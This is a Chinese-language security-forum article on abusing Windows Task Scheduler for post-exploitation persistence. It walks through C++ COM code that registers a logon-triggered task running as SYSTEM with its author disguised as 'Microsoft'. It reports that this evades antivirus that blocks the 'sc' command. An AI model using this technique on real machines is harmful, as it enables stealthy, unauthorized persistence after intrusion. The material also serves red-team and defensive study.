问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

关于计划任务的探究

# 基础知识 计划任务是系统的常见功能,利用任务计划功能,可以将任何脚本、程序或文档安排在某个最方便的时间运行。任务计划在每次系统启动的时候启动并在后台运行。 当我们需要在服...

















基础知识 ==== 计划任务是系统的常见功能,利用任务计划功能,可以将任何脚本、程序或文档安排在某个最方便的时间运行。任务计划在每次系统启动的时候启动并在后台运行。 当我们需要在服务器上定时执行一些重复性的事件时使用的,可以通过计划任务程序来运行准备好的[脚本](https://baike.baidu.com/item/%E8%84%9A%E6%9C%AC/399)、批处理文件夹、[程序](https://baike.baidu.com/item/%E7%A8%8B%E5%BA%8F/71525)或命令,在某个特定的时间运行。 计划任务可以在计算机管理 -> 任务计划程序 -> 任务计划程序库中能够看到 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-564abf9176fbf9ec0e0d8bb1090315f2427b2be1.png) 计划任务设置之后,就可以定时去执行计划任务设置的任务,那么这里我们不禁又想,能不能每次被控电脑启动的时候添加一个自启木马的计划任务来达到权限维持的作用呢?当然可以,但是这里我们能够想到通过计划任务进行权限维持,杀软肯定也早早知道了计划任务的这个功能,首先我们假设已经拿到了webshell能够命令执行添加计划任务,如下所示,这里ret=-1就是杀软拦截了命令的执行。 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-36831d74b2ece521565333b2b7dccc2551efa690.png) 可能这里还不是特别明显,这里我们假装已经上线了cs,然后再调用sc创建计划任务,肯定是会被杀软拦截的 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-5c3951637f12419aca44c3ff96aa4a87b9d364ea.png) 那咋办呢,那岂不是有杀软的情况下计划任务都执行不了了?今天就来探究一下怎样绕过杀软来添加计划任务。 初探 == 想要知其然,也要知其所以然,就要对敌人进行深入的了解,这里我们去msdn看一下`Task Scheduler`即计划任务到底是怎么解释的 > ## About the Task Scheduler > > The Task Scheduler enables you to automatically perform routine tasks on a chosen computer. Task Scheduler does this by monitoring whatever criteria you choose (referred to as triggers) and then executing the tasks when those criteria are met. 知道师傅们英文都不太好(其实是我自己看不懂英文),直接中文翻译走一波看看,计划任务能够执行的时间还挺多,确实是权限维持的一大利器 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-d512ce110e4afcb658664b1c280f49f6b3e85905.png) 我们随便打开一个计划任务来看一下,主要是有常规、触发器、操作、条件、设置几个菜单,但是这里的接口并不是按照这几个选项来命名的,这里一开始准备按照接口去找导致卡了半天 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-ee7bbdc71b1d60108e9e3da1c17ae74107892cbf.png) 首先找到注册信息接口,对应的是`IRegistrationInfo interface`即注册信息接口(这里没有英翻搞得我很难受),在这个接口下需要设置两个属性,一个是`IRegistrationInfo::get_Author`,另外一个则是`IRegistrationInfo::get_Description`,前面属性对应的是创建者,后面属性对应的是计划任务程序的描述 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-a5dd2724806b0595df1897128db0b9b6b4142885.png) 再就是`ITaskDefinition interface`即计划定义接口,这个接口主要是定义计划任务有哪几个组件,就是我们上面看到的诸如任务设置、触发器、注册信息等等,这个接口里面需要用到的有`ITaskDefinition::get_Settings`、`ITaskDefinition::get_Actions`、`ITaskDefinition::get_Triggers`,分别对应获取计划任务设置、计划任务组件、设置启动任务触发器的集合 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-37b232cc43987313d35274a0d450c16f8a738185.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-f43f2772929d6adaf39a1006420e9baf237a4092.png) `ITriggerCollection interface`为触发器收集接口,主要用到的属性有`ITriggerCollection::Create`,创建计划任务的触发器 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-22042f9a2917a39dee3c35a6b388aea086bcb53b.png) `ITrigger interface`为触发器接口,用到的属性有`ITrigger::put_Id`、`ITrigger::get_StartBoundary`、`ITrigger::put_EndBoundary`,分别用来设置触发器的标识符、设置触发器的日期和时间、设置停用触发器的时间 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-764ddeab0b3542629806932aac5bcf239029f412.png) `IExecAction interface`为命令行动作接口,主要用到`IExecAction::put_Path`、`IExecAction::put_Arguments`来设置可执行文件的路径以及和命令行关联的参数 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-e0c8d4b52d8d7926618226f5b3bdd08696b90735.png) 实现过程 ==== 首先梳理下思路,大体可以分为两个部分实现,首先需要进行初始化操作,再进行计划任务的创建。 我们需要初始化COM接口的环境,然后创建任务ITaskService并链接到任务服务,再从ITaskService里获取根任务Root Task Folde 的指针ITaskFolder指向新注册的服务。 当我们完成初始化的操作之后,首先创建任务定义对象来创建任务,然后对ITaskDefinition进行设置,使用 ITaskFolder 对象并利用任务定义对象 ITaskDefinition 的设置,注册任务计划 首先使用`CoInitializeEx`这个api来初始化COM接口 ```c++ HRESULT hr = CoInitializeEx(NULL, COINIT_MULTITHREADED); ``` 然后创建任务服务对象 ```c++ hr = CoCreateInstance(CLSID_TaskScheduler, NULL, CLSCTX_INPROC_SERVER, IID_ITaskService, (LPVOID*)(&m_lpITS)); ``` 再连接到任务服务 ```c++ hr = m_lpITS->Connect(_variant_t(), _variant_t(), _variant_t(), _variant_t()); ``` 获取Root Task Folder 的指针 ,这个指针指向的是新注册的任务 ```c++ hr = m_lpITS->GetFolder(_bstr_t("\"), &m_lpRootFolder); ``` 到这里我们第一大部分就已经实现,获取到了ITaskFolder指向了新注册的服务,再就是创建任务定义对象来创建任务的实现 首先我们判断是否存在了相同的计划任务,若存在则删除 ```c++ Delete(lpszTaskName); ``` 然后创建任务定义对象 ```c++ ITaskDefinition *pTaskDefinition = NULL; HRESULT hr = m_lpITS->NewTask(0, &pTaskDefinition); ``` 设置注册信息与创建计划任务的信息,这里为了迷惑可以设置启动者为`Microsoft` ```c++ IRegistrationInfo *pRegInfo = NULL; CComVariant variantAuthor(NULL); variantAuthor = lpszAuthor; hr = pTaskDefinition->get_RegistrationInfo(&pRegInfo); hr = pRegInfo->put_Author(L"Microsoft"); pRegInfo->Release(); ``` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-0298efd2efb01162e804ba85f18fd69be5525849.png) 创建计划任务设置与设置任务值 ```c++ ITaskSettings* pSettings = NULL; hr = pTask->get_Settings(&pSettings); hr = pSettings->put_StartWhenAvailable(VARIANT_TRUE); pSettings->Release(); ``` 登入触发器 ```c++ ITriggerCollection* pTriggerCollection = NULL; hr = pTask->get_Triggers(&pTriggerCollection); ``` 添加触发器,这里我设置为登录即触发,即开机自启运行来达到权限维持的作用 ```c++ ITrigger* pTrigger = NULL; hr = pTriggerCollection->Create(TASK_TRIGGER_LOGON, &pTrigger); ``` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-9e2fe80b1bf846f2793ab38c86877335ec9dfe5d.png) 然后设置执行路径和参数 ```c++ CComVariant variantProgramPath(NULL); CComVariant variantParameters(NULL); IExecAction *pExecAction = NULL; hr = pAction->QueryInterface(IID_IExecAction, (PVOID *)(&pExecAction)); ``` 创建执行动作 ```c++ IActionCollection *pActionCollect = NULL; hr = pTaskDefinition->get_Actions(&pActionCollect); ``` 创建执行操作 ```c++ hr = pActionCollect->Create(TASK_ACTION_EXEC, &pAction); pActionCollect->Release(); ``` 设置程序路径和参数 ```c++ pExecAction->put_Path(variantProgramPath.bstrVal); pExecAction->put_Arguments(variantParameters.bstrVal); pExecAction->Release(); ``` 然后创建计划任务,这里注意一下第一个参数意思为创建并覆盖当前的计划任务,第四个参数以`system`权限启动,第六个参数为组激活,即`TASK_LOGON_GROUP` ```c++ hr = m_lpRootFolder->RegisterTaskDefinition(variantTaskName.bstrVal, pTaskDefinition, TASK_CREATE_OR_UPDATE, _variant_t(L"system"), _variant_t(), TASK_LOGON_GROUP, _variant_t(L""), &pRegisteredTask); ``` 这里可以加一个删除计划任务的函数,也可以不加,主要是看创建计划任务的用途是用来权限维持还是其他的作用 ```c++ BOOL Delete(char* lpszTaskName) { if(NULL == m_lpRootFolder) { return FALSE; } CComVariant variantTaskName(NULL); variantTaskName = lpszTaskName; HRESULT hr = m_lpRootFolder->DeleteTask(variantTaskName.bstrVal, 0); if (FAILED(hr)) { return FALSE; } return TRUE; } ``` 实现效果 ==== 这里我为了方便看到效果,把所要创建的计划任务名称当成了参数传入 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-2bcbe8946ebe090a6915822bd019dd7a91acf5e0.png) 首先在本机上试一下效果,这里我直接运行的话是不行的,需要管理员权限运行 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-5c673f6ad6a28c3a293b0b747d807ecda5bd603b.png) 看一下效果,用管理员是可以创建成功的,我们再试试有杀软的环境会不会拦截 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-ffad5ed0ec25fbc95151935ed9df68dce7d5e24f.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-f9d418572e1ae1d8ea3bd8dc709183154014fec5.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-1fff970fbffffaa2d1abb18d41a31b1f3191f11b.png) 再放到有某数字杀软的情况下测试,首先直接执行sc命令是被拦截的,然后使用我们自己的exe添加计划任务成功 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-a048bb13bdaf748bf62ba2c52508eb73f88039dd.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-b8e11ae3433c88bbe98be1d9ddc676115eab2e8f.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-8b409d764c84e9eb61ab586004a05ea8c5b2852e.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-67d84be8783daf5073ac85e3eda01cdb94e9a12f.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/11/attach-ca2f12af38768b49f0a0ad9f028e909b553cfa0a.png)

发表于 2021-11-16 18:15:07

阅读 ( 10674 )

分类:

内网渗透

0 推荐

收藏

0 条评论

请先

登录

后评论

szbuffer

30 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!